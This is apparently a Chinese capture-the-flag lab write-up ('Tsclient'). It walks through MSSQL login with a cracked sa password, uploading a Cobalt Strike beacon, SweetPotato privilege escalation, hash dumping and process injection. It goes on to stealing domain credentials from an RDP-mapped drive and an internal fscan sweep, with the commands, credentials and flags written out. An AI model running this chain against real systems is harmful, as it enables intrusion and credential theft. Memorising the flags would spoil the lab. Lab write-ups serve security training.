春秋云镜-Tsclient

信息收集



fscan

发现存在mssql服务,而且爆出来了密码

Flag01

mssql文件上传+getshell+提权



利用impacket-mssqlclient进行连接

impacket-mssqlclient sa:'1qaz!QAZ'@121.89.199.183

发现设置关闭了xp_cmdshell





从网上下载一下MUDT



和impacket-mssqlclient差不多,但是可以上传文件,上传一个CS上线马



之后利用MDUT上传我们的CS马



成功上线

发现权限很低





之后利用sweetpotato进行提权

将exe利用MDUT上传

shell c:\\users\\public\\sweetpotato.exe -a whoami

之后再以最高权限运行CS马

shell C:\\Users\\Public\\SweetPotato.exe -a C:\\Users\\Public\\beacon_x64.exe

之后找到flag01

flag{f61edeff-5177-40cb-b8fd-4490a483f0df}Flag02

根据flag01的提示,需要看一下user session



在这台机子里面进行信息收集

查看所有用户

shell net user



hashdump



查看在线用户

shell quser || qwinst





所以我们需要上线John用户,可以利用CS的插件进行查看文件以及进程



选择User为John的进程,之后注入即可



net use可以将远端的共享资源挂载到本地

shell net use



shell type \\TSCLIENT\C\credential.txt

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#现在已经知道远控的账号密码了,现在进行信息收集,获得拓扑图

对入口的机器利用fscan进行收集



先看一下ip

shell ipconfig

之后利用fscan开扫

shell C:\\Users\\Public\\fscan.exe -h 172.22.8.0/24(icmp) Target '172.22.8.31' is alive

(icmp) Target '172.22.8.15' is alive

(icmp) Target '172.22.8.18' is alive

(icmp) Target '172.22.8.46' is alive

icmp alive hosts len is: 4

172.22.8.18:1433 open

172.22.8.46:445 open

172.22.8.18:445 open

172.22.8.15:445 open

172.22.8.31:445 open

172.22.8.46:135 open

172.22.8.46:139 open

172.22.8.18:139 open

172.22.8.15:139 open

172.22.8.31:139 open

172.22.8.18:135 open

172.22.8.15:135 open

172.22.8.31:135 open

172.22.8.46:80 open

172.22.8.18:80 open

172.22.8.15:88 open

alive ports len is: 16

start vulscan

[*] 172.22.8.31 XIAORANG\WIN19-CLIENT

[*] 172.22.8.15 [+]DC XIAORANG\DC01

[*] WebTitle:http://172.22.8.18 code:200 len:703 title:IIS Windows Server

NetInfo:

[*]172.22.8.18

[->]WIN-WEB

[->]172.22.8.18

[->]2001:0:348b:fb58:3c9d:2e4a:d89d:b62b

NetInfo:

[*]172.22.8.46

[->]WIN2016

[->]172.22.8.46

NetInfo:

[*]172.22.8.31

[->]WIN19-CLIENT

[->]172.22.8.31

NetInfo:

[*]172.22.8.15

[->]DC01

[->]172.22.8.15

[*] 172.22.8.46 XIAORANG\WIN2016 Windows Server 2016 Datacenter 14393

[*] WebTitle:http://172.22.8.46 code:200 len:703 title:IIS Windows Server

[+] mssql:172.22.8.18:1433:sa 1qaz!QAZ之后利用CS做一个代理,我这里用的socks4,socks5需要身份验证,用的不太习惯

